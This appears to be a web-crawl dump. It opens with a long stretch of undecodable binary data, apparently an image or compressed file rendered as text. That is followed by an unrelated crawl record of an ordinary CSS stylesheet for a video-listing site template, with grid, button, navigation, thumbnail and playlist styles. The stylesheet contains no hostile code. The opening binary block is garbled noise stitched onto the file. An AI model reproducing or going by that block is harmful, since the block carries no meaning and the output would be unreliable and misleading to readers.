��U�{�]zzElX�$��5�<H�L��!a��THVM�d�uPK�Q��m�c>�G���4G�E-�޼��/����	��tȾ���+��@0�f_fd���!��,����ȏ	 ����I�wIC�Y�8M�E������$��D�@��P��%��4E�@8�?�M8eD �(��T��"\Y�_�[��]`Z��I��TL�VrW.�PD���b�b�Eeh��E���5.#��j��?�m�^�CO����y�#�	�!9>:
�dFĴ8^�Y�hO���di�Z���[H*-��ί4��D|�a�Ꮝa.����a�uP��(��8\��0�g��?tC�h%ߙ�L�h���G�x�t����+�Y,J�(Td��[(QN~���	q�P�Vla�/ E��9�͑)fJ5H	[LEI��hDZАN� $�S���Dx]D,
E��Й�����5.c�Z����@�T�g�$�xQPDڝC<�� z�# 9�C$[�Y�� '�u<R�f��6��p��V5��N]u^����c�ƒ�R��۾�����lmҦ8��[!Y-)V�y�dEf*��2'G��l�E,����s�O|L'u����B.�{�D�>���D��yjD)�d�/� �$������
�d_�0:`FQ.jF@�&(�4J��1FD���Y(�Q��'��ܕ�`�`��Q�A���?��#���t#cfXy�[�ըdΨ!˶e�=
)r���
�I��F��#fᴮ�.�F�f�z!lR)BN�v�?�fby��DۆyG
�@gŸ�1��x�6%��=g��O�ME�$ED��,���f� p�x,�
����3�C5>��t�Q�F�������i
ޱe��,:�+���t���}�v�w��������L+���y�+1)!+��ʌv+��a��kV��P0��W!aD<�FldD�?dd�rA&D��������+�~k5lڪ�ڲm�:��nD�	Q �F�ƁE�AD���J���&�^f�� �*�7h�����N�jk͊��f��m�h��К����k&H�2�����-�R�ްk�j�D���n��H�\m��D�Y�-�-8eŜ�m����"oV��9���5��?ĀWnć"j�߂Py�O}��R��J��8���1)�8n�,i��]���f�bk��2�Hv@����r��U)�^i��F�t��m۶:��p2�C���8�@��=<G��Fp�)07��!�7�m�p	�p�:�� �0�T�?,%�H�_�]�MN���3BX4F�����xd�d�.˶�D"S�F��
�9X҅�Uo.�5)�dA� �1���D��F80/SOD�`LD���<��n�f�8�ku�p��N������RD��Z|C*�@�Ƭ��P)��:D��*(9��V5��N�R�"���Jf��1�V��m.��h?n≮�r"g���uV����ƫ����1E|�sD\pp�41�YEp0��D|���NE �6ss7�H�X�E�R����Dث:Ĭ�*��T��� ��p\i� ���:�j:-�iC�9n�1����fX�s+�oWK��#�2�
Kl~kt$� �[��$�f����3G0cm1+A@�w�±4A��v��XsE�mj�-jysN��N��DX<W��]ঝ%��D�h�Y�JD)�G|��ߡG'�,��!-qr,)X�l�pyX�焵��Ŭ��/��+$�-�.��m..۔���] �6�0@2kD_��?���q֖�H�4ÅdL���M�!OK�d�0�$U�>�C�R��9��ݵ���h�Q5Қ���6� ����dN\UAw�&�%$�j�9��"e�e� $�9�`�І�F8i@�A�qs[)����a.O)Ye�vʪ��IĻ����?l���+A��2-_�vp��d�J�IRv|��ڦ�
+�j��h��8���l(%���D� �FA`&9��)�����#���!�u@�K��J���7
��~�q��,� tk�fu#V\?�r8+�!��Ŝ��Q�tk�FD�o,pD�1��^�7Ay�`L�+DzV�]s�w��|K����
f�Q�m^:��f�q/l��T(��(U�lƱ*I������n,�D[8���y��x�V1]U��q8���쵯�!�P�[�8F�x���x��5/q����n�����z��c-xwV�����m6�7t:�e3��z�sQ�p��m��
A^v�?�h�O�
a�Qh�<�BTչ����?�cU?�+�
�"�����T�=���#���j��D(�?���_4��r�@��	Ӧ�W7u;D��.���޻H�`�14+�v䡚���j3������3|ó�
� ���$� �y��q�s<s/S��
�B	{���ln�1/a��C��af2��y��F����K���U?[����$�.Ӹ$�rVkw꭯�&ED�=�xwz`3�2����`�7��B��8�׃}V�0khX�eE�K�F���YΉ�3�Cĩ�ɧ{�c���?��o!���`��2;���"㝬@��k��x7��J��G�(����`ItA
��;�?��0�8@�c�s��L/���ϓ/|�Ӿ�� gH|D�	�h�hD��;��(l(ߚ�Q,��?��D��Q� ���V���ݯ�*�V���/!D�f�/^����z�������G���-���˷b�C�xvk�/KV�p-@��o�@<S��P!C�U�}8qb�(fԸ���)Cd���Ē$yR`J!Xr�9�fM�7q�Թ�gO�?m�xc�~+"�(jb�D��#:p�L���E#&�����W���ȝRi`ҿ#G&�����H0`������ ���0��.$֨m���|z�������a�+��@e�9qb�P�KQd�խY�V��+۫g�-S1jm��&�Qpq�2"l���@�4�@�����@�|xV�)�R���?�0��W��}{���o܁t�����s*�������ڈ@��Ap������,��V0�ǆ�3��\�뭸��2�8���ъ;L��|�3/�l��P��Fc��J+�4�\#R��l�m�u[���T���r��22����K�!� �D#f|�A �2
i�����,�RrS�����;��S��:j"�2BJ+���������F`�L��D`ɲ�g�!'�I��D������j50+I�A������:q�\��E��Ɍ�\��$Sp-��(��I�u1�js��Μ5ȡ.�䩍:
#�6�H;�PS#�HB)N6[���{��W_�H����R�#�'�o �h?�"ŊA��@�a��R,A�G��RB�T�QI����PuսX6�Gk��u�'�� כ��J9��P湯�~6�2�1�#�M���-�hZ)�&.V+[\�&��S�\�� �'�I�̍�<������}�[�ٛo����aʾ�l�,8�x��'b����v*�P�K7�c89��L���]3KUt�\}檵��f�v�LǛ�:�mB��N�f�����X�-��u~��g�-H�aź�Z�]#�He��	�*� e��v2�l��u`����0���V$��_~����kR�v��Ё�6�=��"x�(ָ���C��ұpl�(ˆ6���MfW����F���Z5C�"C���N/�rU���HN���j�
�$F��a�\#���yNZ���%�Վ���R��w�*��=���ƇE4i�#jS_��8?1����YX����M�!�?�&���p�ĕ�4L�O		 �
$ �z��2�A��D�Ra��4�n0�{��d�L��4�'o���v$��z�fu�=�G��* 1f3�a+���]my��a�lE�}(V4��%>�m����3���2N����	RHp�x�(7x���q�3��r ��"� +[��Dg@)D�n���.0��K	dcP���ɜ�Je!�/e6MήU�KU'����v�L�4�)g����w�d��6OfT�d.k��2@���taNܰ��H':��z�����Y��DЄ��O��4�Q�j��`?+�Ͽ�§�8��C�3�SO5�Sa��"��vDE �[���� F-r��,���B�*�˛Jf���*k��tI�Ei��%�Y5,�R�E������e����EM�<����,M�X��L�'�HF0��(�'�4��������N����o
�jfR��2Fn���Uѩ�p6�7��6u j�����T+|�J���8��+�y��LYPml1���楢@�������j���Z=X`�"�x��@lLY��(j�A��
Z*��e4
k2�I���A�kP���le�b\���?-ߺ��*\�Xn\�c�)�o,l�4��S�(
������Az�����/�1����LɎ0��f�AQ��giv��I�%%Æ�Ȣ�OSͲ��q�N��P���2t���hA��J�1�Ӂ�cō��lI<-5�4�����>w#��@����)��%��]U�ڎR�6�Q^Y+��������R�^6h%��y�E,��\R^��y��-�v�hOJ�Ds+�pC/(��"���i�'��b��
�mwm�������������L'aX'��c�?e"{-��-HA�Q����0� L�r}�P�9�|���b�E���a�9YC43��������f�	;�h5��Röh)I>ۋ>91�]�v��P(���t�l��Mw:Nn���f$6N.��(���$�����Ġ6YA�� �I�S�ZŦ@2��g��d���|[8�牜�I��i)�n�F4vI�]؛[+��5�a=3JJ�vI��	F�@�qߤ�� E�9ru����Cmg��;�1��{���)S��6��܁�_8	��v����e/ Ԡ�%2+h�?�ϋ�,Wv���n��l�bEl~%�t�Ȧ��ORd���-l�~�J��E,�c����NT��k��hK 	P O��Ч�g�P�����P�"�g��� �P�B�2�)Ʃ���"'��,��gBb� (E\PZ��A�C8D�-�/e<�*I0��/: O���r��^�����O�0�i��آ�Ew�y���D#�&��}�mq�6 �(���а WL�����!��A� r�Gߪ�ߨN)xl"ԁ(Ʃ& ���"��ʻԊ��,ɢ�R�D!
h0�`@�Cܫd �˃*�z�w �T��
,��'����0�R�	�0��/��M��$��o/�e&6O&�o"��n������|�}vk����|�ѷ�p��Ӻ�(�p�6�7p���Pp�#G ��A��8�/���b��,Q�*nc6�Ddz����N$�f�0V���F��_Q5�M	!"aΐp"�0#���4"ϴ�hC�f�eBvb����1;B �`��F&��](�l�1'g)P�ha��A���Qaԁ�R�
���������jBb��
Ԏ�n2& .NsD���d
� A��Ж�/F�0	]�#*��ix�\Q"�+-��6�k4g��� r⊠�|�Qm�!�M�1_�]� &�%)�1S1ur3����A�Q *�@��a��oH��'g�?�2#�1�(f ֊'f���+�
�J,nm
��r.�le�.���#Ih1�����!7/��.�o:��̐3�8�7��&�1#�E �O&�-ݜ�%e�M�c^�=�<�S<��<֓3���q4i�)FӨb)��)�n�֑*�/�#���՚L�6f�	d²s��J�e�S�B����ԯ!�"�DODaD�+��7�cw���A  S&X��q1q�<�S^FBN4�$�#=;^�>�ԨN��X�3Qm��(@��h#q��pPP��(��b@�����4�;rp�(/��� �٨��4�	cd-;�N�%._#iq�����[�D@��<=G�^Xb<�TG׳G��C��R�	����D	�#
�'������J�1.>Nd���A'���d�2WԔB'�8{�M�������y:T
�O�2:��.���X���f��&�xA�����# s2��G��}�SN��=��R͕n<3#�!*�jJ5��g?BU&꧀tA��A��f�>,���p���R.�r0�1Aq�!U�+W����W�CNMjN��N���>t.u�!�,#.`;y��44"��Z���
} �m�[��M�=�\u~ZsA�h_�?��3��"B3#E����N5���N�B�(�O�KL��T ���JY	n�M�4�X�/4͜�bU�N�5w�r�Z�A��>�d}"F"X�X�Z3[�]vt h�%�dG�\�agWn&*
q��������'�@��h��F�^#���#j��)�@�b-7M@7E`fUB��xFlm�8ob�o��6m'��*��6���d�
m ����W����D=j�
t�o5)MQ�<L"�j6^�q��q�7O"p��4(1�\S��p?�VJՕ#�j�Eȶ�N$+'E4N)Zթ��Bv��9ΑRFt�oX$*WXw{�M���0t#��H�0�fƆh��xb<w����v@��e�jp_Rf�W p�Gcb{`|i�N�Rr)���R���bsm�ةQ���,S�^�V�����nb�7���Qd��Tr�F�V3Xe�Xl[�,�*�v�l1�bG���E��yEvZ��kp"���z����&e��4��	�"·��=��)�-|x"Lu)ٷAĊ@������n"�E_�U6�%Ȥ���v h�1�D!L�@VEŀ�Ty��:.MU��*t>W�����'�w����e!g�YS����v"�����g|
v u��P���D�e�f�Ɛ[�{5���^����&�߶ ��4~-PS-�;�����h��6`�ʩ� %�)d�1�r ӀEDeY�sEW�� ���lDGg�xM]f���M]H�M���3I2K;�sI��!,O�9B��
Z ��9u�@X���C`�X{w�5�QO��Ϲ�ߣ�����IȺ�S+9+̪�����0i3B%�~����
�`RR01
D�Vd`*���3�/�:.2�.����z�x�kY�7��Y�ØB��H6r{Tcd{J���-"S��62B�X���"�p��n��ݠ�R�LTx%b�^T;�}:&9   ;

--- FILE ---
content_type: text/css
request_url: http://www.virtaal.org/static/default/css/stui_block.css
body_size: 7434
content:
/*!
 * v3.0 Copyright http://v.shoutu.cn
 * email 726662013@qq.com
 */

@charset "utf-8";

/* all */
body, html{width:100%;}
body{ margin: 0; font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif; font-size:14px; line-height: 140%}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr,dl,dd,dt{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* col */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding:2px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:50%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}

@media (min-width: 768px){
.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}}

@media (min-width: 992px){	
.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}}

@media (min-width: 1200px){		
.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}}

@media (max-width: 767px){[class*=col-]{padding:2px}}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:30px; padding: 10px; font-size:12px; line-height: 25px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}
.input-list{ margin-bottom: 20px;}
.input-list li{ padding: 10px 20px;}
.input-list li input.form-control{ height: 40px;}
.stui-vodlist__hot a{display: block;
    padding: 10px 15px 10px 0;
    height: 30px;
    overflow: hidden;}
/* line */
.split-line{display: inline-block; margin-left: 5px; margin-right: 5px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 6px 30px; font-size: 12px; border-radius: 4px;}
.btn .icon{ font-size: 12px;}
.btn-min{ padding: 4px 15px;}
.btn-lg{ padding: 12px 30px;}
.btn-block{ display: block; width: 100%; text-align: center;}
.btn.disabled{cursor: not-allowed;}

/* tag */
.tag{ padding-left: 10px;}
.tag li{ float: left;}
.tag-btn,.tag-type{ padding-top: 10px; padding-left: 10px;}
.tag-btn li ,.tag-type li{ padding:0 10px 10px 0;}
.tag-btn li a ,.tag-type li a{ display: block; padding:0 10px; height: 30px; line-height: 30px; text-align: center; font-size: 12px; border-radius: 2px;}
.tag-btn.active li a,.tag-type.active li a{ border-radius: 14px;}
.tag-text li{ padding-right: 10px; padding-bottom: 10px;}

/* nav */
.nav{ height: 30px;}
.nav > li{ float: left;}
.nav-head > li{ margin-top: 5px; margin-right: 30px;}
.nav-head > li > a{ padding-bottom: 12px; font-size: 16px;}
.nav-tabs > li{margin-left: 30px;}
.nav-tabs > li > a{display: inline-block; padding: 8px 0 10px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 12px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 12px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li > a > .icon{ font-size: 12px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-t{top: 5px; left: 5px;}
.pic-tag-l{bottom: 5px; left: 5px;}
.pic-tag-b{bottom: 5px; right: 5px;}
.pic-tag-r{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-t{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-b{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* pannel */
.stui-pannel{position: relative; margin-bottom: 20px;}
.stui-pannel.stui-pannel-x{ margin: -10px -10px 10px;}
.stui-pannel-bg{border-radius: 2px;}
.stui-pannel-side{ padding: 0 0 0 20px;}
.stui-pannel-box{ padding: 10px;}
.stui-pannel-box.active{ padding: 0; margin: -10px;}
.stui-pannel_hd{ padding: 10px;}
.stui-pannel_ft{ margin-top: 10px; padding: 10px 10px 0; text-align: center;}

/* pannel-head */
.stui-pannel__head{ position: relative; height: 30px;}
.stui-pannel__head.active{height: 40px;}
.stui-pannel__head .title{float: left; margin:0; padding-right: 10px; line-height: 24px;}
.stui-pannel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.stui-pannel__head .more{ line-height: 30px;}

/* tabbar */
.stui_nav__taddar .item{ display: block; text-align: center;}
.stui_nav__taddar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
.stui_nav__taddar .item .icon-img{display: inline-block; width: 24px; height: 24px;}
.stui_nav__taddar .item .title{ display: block; margin-top: 3px; font-size: 12px;;}
.stui_nav__taddar.fixed{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0;}

/* vod-list */
.stui-vodlist__thumb{display: block; position: relative; padding-top: 70%; background: url(/static/default/images/loading.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.square{ padding-top: 100%; background: url(/static/default/images/loading.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(/static/default/images/loading.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.picture {background: none; overflow: hidden;}
.stui-vodlist__thumb.picture img{position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(/static/default/images/play.png) center no-repeat;}
.stui-vodlist__thumb .play.active{ display: block;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail.active{ padding: 0 10px 10px;}
.stui-vodlist__detail .title .icon{ font-size: 14px!important;}
.stui-vodlist__detail .title{ font-size: 14px; margin-bottom: 0;}
.stui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.stui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.stui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.stui-vodlist__text li a{ display: block; padding: 10px 15px 10px 0;}
.stui-vodlist__text.active li a{ padding: 10px 0 10px;}
.stui-vodlist__text.active li:first-child a{ padding-top: 0;}
.stui-vodlist__text.striped li{ padding: 10px 0 10px;}
.stui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li a{ padding: 0;}
.stui-vodlist__text.downlist{ padding-top: 0;}
.stui-vodlist__text.downlist li{ padding: 10px 0;}
.stui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.stui-vodlist__media li { padding: 10px 0 10px;}
.stui-vodlist__media.active li:first-child{ padding-top: 0;}
.stui-vodlist__media.active li:last-child{ padding-bottom: 0;}
.stui-vodlist__media li .thumb,.stui-vodlist__media .detail{ vertical-align: top;}
.stui-vodlist__media li .thumb .w-thumb{ width: 190px;}
.stui-vodlist__media li .thumb .v-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .f-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .m-thumb{ }
.stui-vodlist__media li .detail{ width: 100%; padding:0 20px 0;}
.stui-vodlist__media li .detail-side{ padding:0 10px 0;}
.stui-vodlist__media li .detail-left{ padding: 0 20px 0 0;}
.stui-vodlist__media li .detail .title{ margin: 10px 0 10px;}

/* screen-list */
.stui-vodlist__screen { padding:10px 0 5px;}
.stui-vodlist__screen:first-child{ padding-top: 0;}
.stui-vodlist__screen:last-child{ padding-bottom: 0;}
.stui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.stui-vodlist__rank li{ margin-bottom: 10px;}
.stui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.stui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}
.stui-link__pic li a{ display: block; padding:10px 20px; border-radius: 4px;}
.stui-link__pic li a img{ max-width: 100%;}

/* play-list */
.stui-content__playlist{ position: relative;}
.stui-content__playlist.overflow{ max-height: 300px; overflow-y: scroll;}
.stui-content__playlist li{float:left; margin-bottom:10px; margin-right:10px}
.stui-content__playlist li a{display:inline-block; padding:5px 20px;border-radius:5px}
.stui-content__playlist.full li{ float: none; width: 100%; margin-right: 0;}
.stui-content__playlist.column3 li{ width: 33.3333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column6 li{ width: 16.6666667%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li{ width: 12.5%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li.more,.stui-content__playlist.column10 li.narrow{ width: 15%;}
.stui-content__playlist.column10 li{ width: 10%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column10 li.more,.stui-content__playlist.column10 li.narrow{ width: 20%;}
.stui-content__playlist.column12 li{ width: 8.33333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column12 li.more,.stui-content__playlist.column12 li.narrow{ width: 16.6666667%;}
.stui-content__playlist.column3,.stui-content__playlist.column6,.stui-content__playlist.column8,.stui-content__playlist.column10,.stui-content__playlist.column12{ margin: 0 -5px;}
.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ padding: 5px;}
.stui-content__playlist.full li a,.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ display: block; text-align: center;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* screen */
.stui-screen__list{position:relative;padding:10px 0 0;}
